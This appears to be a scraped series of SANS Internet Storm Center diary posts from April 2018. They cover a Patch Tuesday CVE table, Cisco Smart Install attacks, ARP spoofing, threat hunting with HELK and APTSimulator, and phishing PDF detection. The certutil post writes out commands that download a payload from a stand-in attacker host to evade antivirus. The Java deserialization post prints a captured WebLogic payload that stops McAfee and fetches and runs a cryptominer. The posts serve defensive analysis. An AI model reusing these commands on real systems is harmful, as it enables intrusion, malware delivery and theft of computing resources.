CVE-2018-1034: This one has already been made public before the patch was released. It is a XSS vulnerability in Sharepoint. XSS vulnerabilities in Sharepoint are very common and are patched pretty much every month.
CVE-2018-0956: Interesting because it affects HTTP/2. We have not yet seen many vulnerabilities in HTTP/2 implementations, but as people start deploying it more, I expect to see more vulnerabilities. HTTP.sys, the vulnerable component patched here, implements HTTP for Microsoft's web server (IIS).
CVE-2018-0986: This vulnerability in Microsoft's Malware Protection Engine was patched last week.
CVE-2018-0976: A denial of service in RDP, which is often exposed to the network.
CVE-2018-0967: Same for SNMP.
| Description | |||||
|---|---|---|---|---|---|
| CVE | Disclosed | Exploited | Exploitability (old versions) | current version | Severity |
| Microsoft Office Graphics Component Code Execution Vulnerability | |||||
| %%cve:2018-1028%% | No | No | More Likely | More Likely | Important |
| Active Directory Security Feature Bypass Vulnerability | |||||
| %%cve:2018-0890%% | No | No | - | - | Important |
| April 2018 Adobe Flash Security Update | |||||
| ADV180007 | No | No | - | - | Critical |
| Chakra Scripting Engine Memory Corruption Vulnerability | |||||
| %%cve:2018-0990%% | No | No | - | - | Critical |
| %%cve:2018-0993%% | No | No | - | - | Critical |
| %%cve:2018-0994%% | No | No | - | - | Critical |
| %%cve:2018-0995%% | No | No | - | - | Critical |
| %%cve:2018-0979%% | No | No | - | - | Critical |
| %%cve:2018-0980%% | No | No | - | - | Critical |
| %%cve:2018-1019%% | No | No | - | - | Critical |
| Device Guard Security Feature Bypass Vulnerability | |||||
| %%cve:2018-0966%% | No | No | Less Likely | Less Likely | Important |
| HTTP.sys Denial of Service Vulnerability | |||||
| %%cve:2018-0956%% | No | No | Unlikely | Unlikely | Important |
| Hyper-V Information Disclosure Vulnerability | |||||
| %%cve:2018-0957%% | No | No | - | - | Important |
| %%cve:2018-0964%% | No | No | - | - | Important |
| Internet Explorer Memory Corruption Vulnerability | |||||
| %%cve:2018-0991%% | No | No | More Likely | More Likely | Critical |
| %%cve:2018-0997%% | No | No | Less Likely | Less Likely | Important |
| %%cve:2018-0870%% | No | No | More Likely | More Likely | Critical |
| %%cve:2018-1018%% | No | No | More Likely | More Likely | Critical |
| %%cve:2018-1020%% | No | No | More Likely | More Likely | Critical |
| Microsoft Browser Memory Corruption Vulnerability | |||||
| %%cve:2018-1023%% | No | No | - | - | Critical |
| Microsoft DirectX Graphics Kernel Subsystem Elevation of Privilege Vulnerability | |||||
| %%cve:2018-1009%% | No | No | Less Likely | Less Likely | Important |
| Microsoft Edge Information Disclosure Vulnerability | |||||
| %%cve:2018-0892%% | No | No | - | - | Important |
| %%cve:2018-0998%% | No | No | - | - | Important |
| Microsoft Excel Remote Code Execution Vulnerability | |||||
| %%cve:2018-0920%% | No | No | More Likely | More Likely | Important |
| %%cve:2018-1011%% | No | No | More Likely | More Likely | Important |
| %%cve:2018-1027%% | No | No | More Likely | More Likely | Important |
| %%cve:2018-1029%% | No | No | More Likely | More Likely | Important |
| Microsoft Graphics Component Denial of Service Vulnerability | |||||
| %%cve:2018-8116%% | No | No | Unlikely | Unlikely | Moderate |
| Microsoft Graphics Remote Code Execution Vulnerability | |||||
| %%cve:2018-1010%% | No | No | More Likely | More Likely | Critical |
| %%cve:2018-1012%% | No | No | Less Likely | Less Likely | Critical |
| %%cve:2018-1013%% | No | No | More Likely | More Likely | Critical |
| %%cve:2018-1015%% | No | No | More Likely | More Likely | Critical |
| %%cve:2018-1016%% | No | No | More Likely | More Likely | Critical |
| Microsoft JET Database Engine Remote Code Execution Vulnerability | |||||
| %%cve:2018-1003%% | No | No | More Likely | More Likely | Important |
| Microsoft Malware Protection Engine Remote Code Execution Vulnerability | |||||
| %%cve:2018-0986%% | No | No | Less Likely | Less Likely | Critical |
| Microsoft Office Information Disclosure Vulnerability | |||||
| %%cve:2018-0950%% | No | No | More Likely | More Likely | Important |
| %%cve:2018-1007%% | No | No | Less Likely | Less Likely | Important |
| Microsoft Office Remote Code Execution Vulnerability | |||||
| %%cve:2018-1026%% | No | No | More Likely | More Likely | Important |
| %%cve:2018-1030%% | No | No | More Likely | More Likely | Important |
| Microsoft SharePoint Elevation of Privilege Vulnerability | |||||
| %%cve:2018-1032%% | No | No | Unlikely | Unlikely | Important |
| %%cve:2018-1005%% | No | No | Unlikely | Unlikely | Important |
| %%cve:2018-1014%% | No | No | Unlikely | Unlikely | Important |
| %%cve:2018-1034%% | Yes | No | Unlikely | Unlikely | Important |
| Microsoft Visual Studio Information Disclosure Vulnerability | |||||
| %%cve:2018-1037%% | No | No | Unlikely | Unlikely | Important |
| Microsoft Wireless Keyboard 850 Security Feature Bypass Vulnerability | |||||
| %%cve:2018-8117%% | No | No | Less Likely | Less Likely | Important |
| OpenType Font Driver Elevation of Privilege Vulnerability | |||||
| %%cve:2018-1008%% | No | No | More Likely | More Likely | Important |
| Scripting Engine Information Disclosure Vulnerability | |||||
| %%cve:2018-0987%% | No | No | More Likely | More Likely | Important |
| %%cve:2018-0989%% | No | No | More Likely | More Likely | Important |
| %%cve:2018-1000%% | No | No | More Likely | More Likely | Critical |
| %%cve:2018-0981%% | No | No | More Likely | More Likely | Critical |
| Scripting Engine Memory Corruption Vulnerability | |||||
| %%cve:2018-0988%% | No | No | More Likely | More Likely | Critical |
| %%cve:2018-0996%% | No | No | More Likely | More Likely | Critical |
| %%cve:2018-1001%% | No | No | More Likely | More Likely | Important |
| Windows Kernel Elevation of Privilege Vulnerability | |||||
| %%cve:2018-0963%% | No | No | Less Likely | Less Likely | Important |
| Windows Kernel Information Disclosure Vulnerability | |||||
| %%cve:2018-0887%% | No | No | Less Likely | Less Likely | Important |
| %%cve:2018-0960%% | No | No | Less Likely | Less Likely | Important |
| %%cve:2018-0968%% | No | No | Less Likely | Less Likely | Important |
| %%cve:2018-0969%% | No | No | Less Likely | Less Likely | Important |
| %%cve:2018-0970%% | No | No | Less Likely | Less Likely | Important |
| %%cve:2018-0971%% | No | No | More Likely | More Likely | Important |
| %%cve:2018-0972%% | No | No | Less Likely | Less Likely | Important |
| %%cve:2018-0973%% | No | No | More Likely | More Likely | Important |
| %%cve:2018-0974%% | No | No | Less Likely | Less Likely | Important |
| %%cve:2018-0975%% | No | No | Less Likely | Less Likely | Important |
| Windows Remote Desktop Protocol (RDP) Denial of Service Vulnerability | |||||
| %%cve:2018-0976%% | No | No | - | - | Important |
| Windows SNMP Service Denial of Service Vulnerability | |||||
| %%cve:2018-0967%% | No | No | Unlikely | Unlikely | Important |
| Windows VBScript Engine Remote Code Execution Vulnerability | |||||
| %%cve:2018-1004%% | No | No | More Likely | More Likely | Critical |
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS Technology Institute
Twitter|
0 Comments
Cisco Smart Install vulnerability exploited in the wild
As mentioned in today’s SANS ISC podcast, Cisco Smart Install may being used in recent attacks on Iranian and Russian networks. Earliert this week, we saw a small spike in port 4786 attacks. But the size of the attack as reported by Kaspersky may indicate that this isn't just random scanning. Services like Shodan may have been used to identify vulnerable systems.

Cisco IOS and IOS XE Software both have a feature called “Smart Install”, described in Cisco’s Smart Install Configuration Guide as:
“Smart Install is a plug-and-play configuration and image-management feature that provides zero-touch deployment for new switches. You can ship a switch to a location, place it in the network and power it on with no configuration required on the device.”
The vulnerability allows not only denial-of-service (DoS) attacks but also remote arbitrary code execution in vulnerable Cisco devices. Specially crafted malicious messages can cause a stack-based buffer overflow because of a missing size check before copying to a buffer. A proof-of-concept is already publicly available.
Administrators of vulnerable devices are recommended to apply already available patches from Cisco.
A vulnerability on the Smart Install feature of Cisco IOS is not something new. If we look at the CVE history, we can find several vulnerabilities relating to this feature:
- CVE-2018-0171: DoS (device crash) & arbitrary code execution;
- CVE-2018-0156: DoS;
- CVE-2016-6385: DoS (memory consumption);
- CVE-2016-1349: DoS (device reload);
- CVE-2013-1146: DoS (device reload);
- CVE-2012-0385: DoS (device reload);
- CVE-2011-3271: DoS & arbitrary code execution.
As you can see by the CVE numbers, there are reports for vulnerabilities since 2011 up to this year (2018). We can perhaps conjecture that more vulnerabilities might be discovered in the near future. So, it is a good idea to follow Cisco’s recommendation: port 4786 should be exposed to the “integrated branch director” (IBD) router only.
--
Renato Marinho
Morphus Labs| LinkedIn | Twitter
0 Comments
ARP Spoofing in 2018: are you protected?
This week I was reminded how efficient ARP (Address Resolution Protocol) spoofing attacks might be. A single Android device equipped with offensive tools was enough to fool any device on a network and capture sensitive data. But wait, we are talking about a threat as old as ARP specification from 1982. There aren’t vulnerable networks to this nowadays, right? Wrong.
Based on my past experience, it is rather rare to see a network protected against this technique and I may have some clues why. First, we are not talking about a vulnerability but an intrinsic characteristic from ARP, a layer 2 network protocol responsible for mapping IP addresses to MAC addresses. It is implemented in every single connected device.
Let’s recall how ARP works. When a host need to establish a connection on a local network, it will broadcast the destination IP address and wait for the right machine to reply with its MAC address. To avoid unnecessary traffic, the IP/MAC pair is cached for a limited time on a local the ARP table. This table is dynamically constructed and maintained over time. The ARP table may also be updated through gratuitous announcements whenever a host announces its own MAC address without being asked for. This expected protocol behavior allows for a variety of malicious actions, such as DoS (Denial of Service), session hijacking and MITM (man-in-the-middle) attacks.
Of course, for a malicious host to implement such attacks, it needs to be connected to the network (wired or wireless) and this is a strong reason this threat is underestimated. However, we may have open networks, infected machines and insiders – this threat is authentic.
A Simple Experiment
To check how easily an insider could perform this attack on an unprotected network, we decided to make a quick experiment. We put together a bunch of easily findable Python scripts to perform ARP and DNS Spoofing and a web application on a small lab environment.
The objective was to implement a MITM attack and make a specific host, our victim, believe attacker machine was the network gateway. Additionally, using a simple DNS Spoofing script we would intercept and answer any DNS query to resolve to the IP address of the third component of our lab: a web application asking for basic authentication. As shown in the following figures.


This simple phishing attack which could successfully capture sensitive information like passwords.
Mitigation
Most of the mitigations for ARP Spoofing attacks are made by network switches using DHCP Snooping and Dynamic ARP Inspection (DAI) techniques. The specific feature names may vary by switch brand, but basically, they allow only authorized ARP announcements to travel over the network. They drop ARP packets coming from hosts that do not match IP/MAC pairs delivered by the DHCP server.
To provide additional protection, especially for mobile devices, it is important to have an endpoint security solution, like host IPS, to discard unsolicited or gratuitous ARP packets.
Although switch and endpoint ARP spoofing protections are not new, implementing them may be another possible reason for not having this mitigation widely deployed. There are some tricks, mainly related to DHCP Snooping and DAI, that should be considered, such as: virtualized or clustering environments to avoid network or service interruptions.
Finally, while writing this diary and performing the experiments, I created a simple project to protect my laptop against ARP Spoofing. Every time I change from a network to another, the script gets the current gateway MAC address and sets it permanently on local ARP table. This way, arbitrary attempts to spoof the gateway MAC address for MITM attacks will be rejected. It currently works on Mac OS and is available on GitHub [1]. Suggestions, pull requests and bug reports are welcome.
References:
[1] https://github.com/morphuslabs/setgatewaymac
--
Renato Marinho
Morphus Labs| LinkedIn | Twitter
0 Comments
Threat Hunting & Adversary Emulation: The HELK vs APTSimulator - Part 2
Continuing where we left off in Threat Hunting & Adversary Emulation: The HELK vs APTSimulator - Part 1, I will focus our attention on additional, useful HELK features to aid you in your threat hunting practice. HELK offers Apache Spark, GraphFrames, and Jupyter Notebooks as part of its lab offering. These capabilities scale well beyond a standard ELK stack, this really is where parallel computing and significantly improved processing and analytics truly take hold. This is a great way to introduce yourself to these technologies, all on a unified platform.
Let me break these down for you a little bit in case you haven't been exposed to these technologies yet. First and foremost, refer to @Cyb3rWard0g's wiki page on how he's designed it for his HELK implementation, as seen in Figure 1.

Figure 1: HELK Architecture
First, Apache Spark. For HELK, "Elasticsearch-hadoop provides native integration between Elasticsearch and Apache Spark, in the form of an RDD (Resilient Distributed Dataset) (or Pair RDD to be precise) that can read data from Elasticsearch." Per the Apache Spark FAQ, "Spark is a fast and general processing engine compatible with Hadoop data" to deliver "lighting-fast cluster computing."
Second, GraphFrames. From the GraphFrames overview, "GraphFrames is a package for Apache Spark which provides DataFrame-based Graphs. GraphFrames represent graphs: vertices (e.g., users) and edges (e.g., relationships between users). GraphFrames also provide powerful tools for running queries and standard graph algorithms. With GraphFrames, you can easily search for patterns within graphs, find important vertices, and more."
Finally, Jupyter Notebooks to pull it all together.
From Jupyter.org: "The Jupyter Notebook is an open-source web application that allows you to create and share documents that contain live code, equations, visualizations and narrative text. Uses include: data cleaning and transformation, numerical simulation, statistical modeling, data visualization, machine learning, and much more." Jupyter Notebooks provide a higher order of analyst/analytics capabilities, if you haven't dipped your toe in that water, this may be your first, best opportunity.
Let's take a look at using Jupyter Notebooks with the data populated to my Docker-based HELK instance as implemented in Part 1. I repopulated my HELK instance with new data from a different, bare metal Windows instance reporting to HELK with Winlogbeat, Sysmon enabled, and looking mighty compromised thanks to @cyb3rops's APTSimulator.
To make use of Jupyter Notebooks, you need your JUPYTER CURRENT TOKEN to access the Jupyter Notebook web interface. It was presented to you when your HELK installation completed, but you can easily retrieve it via sudo docker logs helk-analytics, then copy and paste the URL into your browser to connect for the first time with a token. It will look like this,
http://localhost:8880/?token=3f46301da4cd20011391327647000e8006ee3574cab0b163, as described in the Installation wiki. After browsing to the URL with said token, you can begin at http://localhost:8880/lab, where you should immediately proceed to the Check_Spark_Graphframes_Integrations.ipynb notebook. It's found in the hierarchy menu under training > jupyter_notebooks > getting_started. This notebook is essential to confirming you're ingesting data properly with HELK and that its integrations are fully functioning. Step through it one cell at a time with the play button, allowing each task to complete so as to avoid errors. Remember the above mentioned Resilient Distributed Dataset? This notebook will create a Spark RDD on top of Elasticsearch using the logs-endpoint-winevent-sysmon-* (Sysmon logs) index as source, and do the same thing with the logs-endpoint-winevent-security-* (Window Security Event logs) index as source, as seen in Figure 2.
Figure 2: Windows Security EVT Spark RDD
The notebook will also query your Windows security events via Spark SQL, then print the schema with:
df = spark.read.format("org.elasticsearch.spark.sql").load("logs-endpoint-winevent-security-*/doc")
df.printSchema()
The result should resemble Figure 3.
Figure 3: Schema
Assuming all matches with relative consistency in your experiment, let's move on to the Sysmon_ProcessCreate_Graph.ipynb notebook, found in training > jupyter_notebooks. This notebook will again call on the Elasticsearch Sysmon index and create vertices and edges dataframes, then create a graph produced with GraphFrame built from those same vertices and edges. Here's a little walk-through.
The v parameter (yes, for vertices) is populated with:
v = df.withColumn("id", df.process_guid).select("id","user_name","host_name","process_parent_name","process_name","action")
v = v.filter(v.action == "processcreate")
Showing the top three rows of that result set, with v.show(3,truncate=False), appears as Figure 4 in the notebook, with the data from my APTSimulator "victim" system, N2KND-PC.
Figure 4: WTF, Florian :-)
The epic, uber threat hunter in me believes that APTSimulator created nslookup, 7z, and regedit as processes via cmd.exe. Genius, right? :-)
The e parameter (yes, for edges) is populated with:
e = df.filter(df.action == "processcreate").selectExpr("process_parent_guid as src","process_guid as dst").withColumn("relationship", lit("spawned"))
Showing the top three rows of that result set, with e.show(3,truncate=False), produces the source and destination process IDs as it pertains to the spawning relationship.
Now, to create a graph from the vertices and edges dataframes as defined in the v & e parameters with g = GraphFrame(v, e). Let's bring it home with a hunt for Process A spawning Process B AND Process B Spawning Process C, the code needed, and the result, are seen from the notebook in Figure 5.
Figure 5: APTSimulator's happy spawn
Oh, yes, APTSimulator fully realized in a nice graph. Great example seen in cmd.exe spawning wscript.exe, which then spawns rundll32.exe. Or cmd.exe spawning powershell.exe and schtasks.exe.
Need confirmation? Florian's CactusTorch JS dropper is detailed in Figure 6, specifically cmd.exe > wscript.exe > rundll32.exe.
Figure 6: APTSimulator source for CactusTorch
Still not convinced? How about APTSimulator's schtasks.bat, where APTSimulator kindly loads mimikatz with schtasks.exe for persistence, per Figure 7?
Figure 7: schtasks.bat
I certainly hope that the HELK's graph results matching nicely with APTSimulator source meets with your satisfaction.
The HELK vs APTSimulator ends with a glorious flourish, these two monsters in their field belong in every lab to practice red versus blue, attack and defend, compromise and detect. I haven't been this happy to be a practitioner in the defense against the dark arts in quite awhile. My sincere thanks to Roberto and Florian for their great work on the HELK and APTSimulator. I can't suggest strongly enough how much you'll benefit from taking the time to run through Part 1 and 2 of The HELK vs APTSimulator for yourself. Both tools are well documented on their respective Githubs, go now, get started, profit.
Cheers! Russ McRee | @holisticinfosec
0 Comments
Threat Hunting & Adversary Emulation: The HELK vs APTSimulator - Part 1

Ladies and gentlemen, for our main attraction, I give you...The HELK vs APTSimulator, in a Death Battle! The late, great Randy "Macho Man" Savage said many things in his day, in his own special way, but "Expect the unexpected in the kingdom of madness!" could be our theme. I'm having a flashback to my college days, many moons ago. :-) The HELK just brought it on. Yes, I know, HELK is the Hunting ELK stack, got it, but it reminded me of the Hulk, and then, I thought of a Hulkamania showdown with APTSimulator, and Randy Savage's classic, raspy voice popped in my head with "Hulkamania is like a single grain of sand in the Sahara desert that is Macho Madness." And that, dear reader, is a glimpse into exactly three seconds or less in the mind of your scribe, a strange place to be certain. But alas, that's how we came up with this fabulous showcase.
In this corner, from Roberto Rodriguez, @Cyb3rWard0g, the specter in SpecterOps, it's...The...HELK! This, my friends, worth every ounce of hype we can muster.
And in the other corner, from Florian Roth, @cyb3rops, the The Fracas of Frankfurt, we have APTSimulator. All your worst adversary apparitions in one APT mic drop. This...is...Death Battle!
Now with that out of our system, let's begin. There's a lot of goodness here, so I'm definitely going to do this in two parts so as not undervalue these two offerings.
HELK is incredibly easy to install. Its also well documented, with lots of related reading material, let me propose that you take the tine to to review it all. Pay particular attention to the wiki, gain comfort with the architecture, then review installation steps.
On an Ubuntu 16.04 LTS system I ran:
git clone https://github.com/Cyb3rWard0g/HELK.git
cd HELK/
sudo ./helk_install.sh
Of the three installation options I was presented with, pulling the latest HELK Docker Image from cyb3rward0g dockerhub, building the HELK image from a local Dockerfile, or installing the HELK from a local bash script, I chose the first and went with the latest Docker image. The installation script does a fantastic job of fulfilling dependencies for you, if you haven't installed Docker, the HELK install script does it for you. You can observe the entire install process in Figure 1.

Figure 1: HELK Installation
You can immediately confirm your clean installation by navigating to your HELK KIBANA URL, in my case http://192.168.248.29.
For my test Windows system I created a Windows 7 x86 virtual machine with Virtualbox. The key to success here is ensuring that you install Winlogbeat on the Windows systems from which you'd like to ship logs to HELK. More important, is ensuring that you run Winlogbeat with the right winlogbeat.yml file. You'll want to modify and copy this to your target systems. The critical modification is line 123, under Kafka output, where you need to add the IP address for your HELK server in three spots. My modification appeared as hosts: ["192.168.248.29:9092","192.168.248.29:9093","192.168.248.29:9094"]. As noted in the HELK architecture diagram, HELK consumes Winlogbeat event logs via Kafka.
On your Windows systems, with a properly modified winlogbeat.yml, you'll run:
./winlogbeat -c winlogbeat.yml -e
./winlogbeat setup -e
You'll definitely want to set up Sysmon on your target hosts as well. I prefer to do so with the @SwiftOnSecurity configuration file. If you're doing so with your initial setup, use sysmon.exe -accepteula -i sysmonconfig-export.xml. If you're modifying an existing configuration, use sysmon.exe -c sysmonconfig-export.xml. This will ensure rich data returns from Sysmon, when using adversary emulation services from APTsimulator, as we will, or experiencing the real deal.
With all set up and working you should see results in your Kibana dashboard as seen in Figure 2.

Figure 2: Initial HELK Kibana Sysmon dashboard.
Now for the showdown. :-) Florian's APTSimulator does some comprehensive emulation to make your systems appear compromised under the following scenarios:
- POCs: Endpoint detection agents / compromise assessment tools
- Test your security monitoring's detection capabilities
- Test your SOCs response on a threat that isn't EICAR or a port scan
- Prepare an environment for digital forensics classes
This is a truly admirable effort, one I advocate for most heartily as a blue team leader. With particular attention to testing your security monitoring's detection capabilities, if you don't do so regularly and comprehensively, you are, quite simply, incomplete in your practice. If you haven't tested and validated, don't consider it detection, it's just a rule with a prayer. APTSimulator can be observed conducting the likes of:
- Creating typical attacker working directory C:\TMP...
- Activating guest user account
- Adding the guest user to the local administrators group
- Placing a svchost.exe (which is actually srvany.exe) into C:\Users\Public
- Modifying the hosts file
- Adding update.microsoft.com mapping to private IP address
- Using curl to access well-known C2 addresses
- C2: msupdater.com
- Dropping a Powershell netcat alternative into the APT dir
- Executes nbtscan on the local network
- Dropping a modified PsExec into the APT dir
- Registering mimikatz in At job
- Registering a malicious RUN key
- Registering mimikatz in scheduled task
- Registering cmd.exe as debugger for sethc.exe
- Dropping web shell in new WWW directory
A couple of notes here.
Download and install APTSimulator from the Releases section of its GitHub pages.
APTSimulator includes curl.exe, 7z.exe, and 7z.dll in its helpers directory. Be sure that you drop the correct version of 7 Zip for your system architecture. I'm assuming the default bits are 64bit, I was testing on a 32bit VM.
Let's do a fast run-through with HELK's Kibana Discover option looking for the above mentioned APTSimulator activities. Starting with a search for TMP in the sysmon-* index yields immediate results and strikes #1, 6, 7, and 8 from our APTSimulator list above, see for yourself in Figure 3.
Figure 3: TMP, PS nc, nbtscan, and PsExec in one shot
Created TMP, dropped a PowerShell netcat, nbtscanned the local network, and dropped a modified PsExec, check, check, check, and check.
How about enabling the guest user account and adding it to the local administrator's group? Figure 4 confirms.
Figure 4: Guest enabled and escalated
Strike #2 from the list. Something tells me we'll immediately find svchost.exe in C:\Users\Public. Aye, Figure 5 makes it so.
Figure 5: I've got your svchost right here
Knock #3 off the to-do, including the process.commandline, process.name, and file.creationtime references. Up next, the At job and scheduled task creation. Indeed, see Figure 6.
Figure 6: tasks OR schtasks
I think you get the point, there weren't any misses here. There are, of course, visualization options. Don't forget about Kibana's Timelion feature. Forensicators and incident responders live and die by timelines, use it to your advantage (Figure 7).
Figure 7: Timelion
Finally, under HELK's Kibana Visualize menu, you'll note 34 visualizations. By default, these are pretty basic, but you quickly add value with sub-buckets. As an example, I selected the Sysmon_UserName visualization. Initially, it yielded a donut graph inclusive of malman (my pwned user), SYSTEM and LOCAL SERVICE. Not good enough to be particularly useful I added a sub-bucket to include process names associated with each user. The resulting graph is more detailed and tells us that of the 242 events in the last four hours associated with the malman user, 32 of those were specific to cmd.exe processes, or 18.6% (Figure 8).
Figure 8: Powerful visualization capabilities
I am thrilled with both HELK and APTSimulator. The true principles of blue team and detection quality are innate in these projects. The fact that Roberto considers HELK still in alpha state leads me to believe there is so much more to come. Be sure to dig deeply into APTSimulator's Advanced Solutions as well, there's more than one way to emulate an adversary.
Part 2 will explore HELK integration with Spark, Graphframes & Jupyter notebooks.
Russ McRee | @holisticinfosec
0 Comments
ISC/DShield Website TLS Updates
On Thursday, we will change our TLS certificate to one issued by Letsencrypt. In the past, we used normal "commercial" certificates. Until a few months ago, we used HTTP Public Key Pinning. It appears that key pinning is no longer going to be supported by browsers, so we decided to remove this feature, which enabled us to use Letsencrypt. We removed the key pinning header a while ago, and browsers should no longer "pin" for our sites. But in case you are experiencing problems connecting to this site later this week, please let us know. You may still be able to connect to www.dshield.org if you can not connect to isc.sans.edu.
We will also make another attempt to turn off TLS 1.0 support. While strictly speaking not a big risk to our site, we try to follow best practices. In the past, we had issues with some podcast players. But the service hosting our podcast MP3s has already turned off TLS 1.0, so this should not be an issue anymore. Again: Please report errors.
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS Technology Institute
Twitter|
0 Comments
A Suspicious Use of certutil.exe
The Microsoft operating system is full of command line tools that help to perform administrative tasks. Some can be easily installed, like the SysInternal suite[1] and psexec.exe, others are builtin in Windows and available to everybody. The presence of calls to such tools can help to detect suspicious behaviours. Why reinvent the wheel, if a tool can achieve what you need? I recently upgraded my hunting rules on VirusTotal to collect samples that are (ab)using the "certutil.exe" tool. The purpose of this tool is to dump and display certification authority (CA) information, manage certificates and keys. This is a command line tool that accepts a lot of parameters [2]. A classic use of certutil.exe is to easily process Base64 encoded data:
C:\Temp> certutil.exe -decode input.txt output.exe
But, it is possible to use the tool to perform an important task for attackers: To fetch data from the Internet! Indeed, many Microsoft tools are able to fetch an online file using a URL schema (ftp://, http://, etc). I presume you already know that, in every dialogue box used to open/save a file, you can provide a URL:
.png)
It is exactly the same with certutil.exe which can fetch data from the Internet. I spotted a script which uses it in this way. Here is an example of download:
C:\Temp>certutil.exe -urlcache -split -f "https://hackers.home/malicious.exe" bad.exe **** Online **** 000000 ... 1056d0 CertUtil: -URLCache command completed successfully.
Interesting, the tool makes two connections to the remote web server using two different User-Agents. Here is an extract from the web server logs:
10.x.x.x - - [03/Apr/2018:21:21:11 +0200] "GET /malicious.exe HTTP/1.1" 200 1077596 "-" "Microsoft-CryptoAPI/10.0" 10.x.x.x - - [03/Apr/2018:21:21:15 +0200] "GET /malicious.exe HTTP/1.1" 200 1077540 "-" "CertUtil URL Agent”
What about the command line options?
- "-urlcache" is used to perform URL cache management action.
- "-f" is used to force fetching the specified URL and updating the cache.
- "-split" is used to dump the file on disk.
Let's combine the two features: grab a Base64 encoded text file to bypass AV & proxies and decode it to easily drop a malicious exec on your target:
C:\Temp>certutil.exe -urlcache -split -f "https://hackers.home/badcontent.txt" bad.txt C:\Temp>certutil.exe -decode bad.txt bad.exe
So, no need to install a curl or wget, certutil.exe is available for this basic feature!
[1] https://docs.microsoft.com/en-us/sysinternals/downloads/sysinternals-suite
[2] https://ss64.com/nt/certutil.html
Xavier Mertens (@xme)
ISC Handler - Freelance Security Consultant
PGP Key
0 Comments
Java Deserialization Attack Against Windows
Recently we talked a lot about attacks exploiting Java deserialization vulnerabilties in systems like Apache SOLR and WebLogic. Most of these attacks targeted Linux/Unix systems. But recently, I am seeing more attacks that target windows. For example:
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java>
<object class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3" >
<void index="0">
<string>cmd</string>
</void>
<void index="1">
<string>/c</string>
</void>
<void index="2">
<string>net stop "McAfee McShield;net stop mcafeeframework;bitsadmin.exe /transfer "xmrig.bat" /download /priority foreground http://raw.githubusercontent.com/sirikun/starships/master/xmrig.bat "%cd%\xmrig.bat";bitsadmin.exe /transfer "xmrig.exe" /download /priority foreground http://raw.githubusercontent.com/sirikun/starships/master/xmrig.exe "%cd%\xmrig.exe;dir xmrig*;xmrig.bat;tasklist;</string>
</void>
</array>
<void method="start"/>
</object>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
The actual payload:
Turn off McAfee Antivirus (I am not sure what they only turn off McAfee. Any ideas?)
net stop "McAfee McShield;
net stop mcafeeframework;
Use bitsadmin to download the cryptominer and a batch file to start it from GitHub
bitsadmin.exe /transfer "xmrig.bat" /download /priority foreground http://raw.githubusercontent.com/sirikun/starships/master/xmrig.bat "%cd%\xmrig.bat";
bitsadmin.exe /transfer "xmrig.exe" /download /priority foreground http://raw.githubusercontent.com/sirikun/starships/master/xmrig.exe "%cd%\xmrig.exe;
dir xmrig*;
xmrig.bat;
tasklist;
The Batch file:
taskkill /im /f xmrig.exe /t
net stop "McAfee McShield"
net stop mcafeeframework
xmrig.exe -o monerohash.com:3333 -u 42jF56tc85UTZwhMQc6rHbMHTxHqK74qS2zqLyRZxLbwegsy7FJ9w4T5B69Ay5qeMEMuvVDwHNeopAxrEZkkHrMb5phovJ6 -p x --background --max-cpu-usage=50 --donate-level=1
First, it kills other xmrig processes (competition?) . Next, it again turns of McAfee. It then starts the miner and connects to the monerohash.com pool on port 3333. It only uses 50% of the CPU usage, likely to evade detection.
So far, this miner only "owns" about 350 Hashes/Second, and made a bit short of 40 Monero so far (about $ 7,000) .
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS Technology Institute
Twitter|
0 Comments
Phishing PDFs with multiple links - Detection
One advantage of static analysis over dynamic analysis, is that it can reveal more information than dynamic analysis. In the last analysis example of a phishing PDF, we uncovered more URLs via static analysis.
I did analyze this sample further, and discovered that there have been several similar phishing PDFs in the last months. What this actor does, is producing these phishing PDFs from the same Word document, only changing 2 URLS, and not noticing that there are actually 5 URLs.
Here is the metadata:

Since the actor is using the same tools to create these phishing PDFs,and is leaving 3 of the URLs unchanged, it becomes simple to detect. For example, here is a simple YARA rule to detect these phishing PDFs (I did defang the URL):
rule PDF_PHISHING {
strings:
$a = "%PDF-1.5"
$b = "Word 2016"
$c = "hxxp://www.giuseppemarzulli[.]it/"
condition:
@a == 0 and $b and $c
}
A deep analysis of malware with static and dynamic analysis can help reveal actionable IOCs.
Didier Stevens
Microsoft MVP Consumer Security
blog.DidierStevens.com DidierStevensLabs.com
0 Comments
Phishing PDFs with multiple links - Animated GIF
Here is an animated GIF showing the URLs in the PDF I analyzed yesterday:

You can see a different URL left and right of the first link, and a different URL right of the second link.
Didier Stevens
Microsoft MVP Consumer Security
blog.DidierStevens.com DidierStevensLabs.com
0 Comments


























0 Comments